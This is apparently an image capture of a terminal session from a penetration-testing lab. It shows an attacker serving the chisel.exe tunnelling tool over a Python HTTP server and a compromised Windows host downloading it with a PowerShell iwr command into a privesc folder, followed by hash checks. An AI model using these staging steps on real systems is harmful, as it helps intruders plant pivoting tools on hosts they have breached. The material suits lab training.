 ❯ file chisel.exe
chisel.exe: PE32+ executable for MS Windows 6.01 (console), x
86-64 (stripped to external PDB), 6 sections
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.154 - - [04/Jul/2025 15:51:15] "GET /chisel.exe HTTP
/1.1" 200 -
10.10.10.154 - - [04/Jul/2025 15:56:56] "GET /chisel.exe HTTP
/1.1" 200 -
10.10.10.154 - - [04/Jul/2025 16:02:02] "GET /chisel.exe HTTP
/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯ md5sum chisel.exe
edab78e1994536fef7b99f0b565b4f9b  chisel.exe
~/Doc/Ha/W/B/c/chisel / on master / ✔
C:\Windows\Temp\privesc>powershell -c iwr -uri http://10.10.1
4.10/chisel.exe -OutFile .\chisel.exe
powershell -c iwr -uri http://10.10.14.10/chisel.exe -OutFile
.\chisel.exe
C:\Windows\Temp\privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3307-A1DE
Directory of C:\Windows\Temp\privesc
04-07-2025  18:55    <DIR>          .
04-07-2025  18:55    <DIR>          ..
04-07-2025  18:58         8.548.352 chisel.exe
1 File(s)      8.548.352 bytes
2 Dir(s)   5.194.850.304 bytes free
C:\Windows\Temp\privesc>powershell -c certutil -hashfile .\ch
isel.exe MD5
powershell -c certutil -hashfile .\chisel.exe MD5
MD5 hash of file .\chisel.exe:
edab78e1994536fef7b99f0b565b4f9b
CertUtil: -hashfile command completed successfully.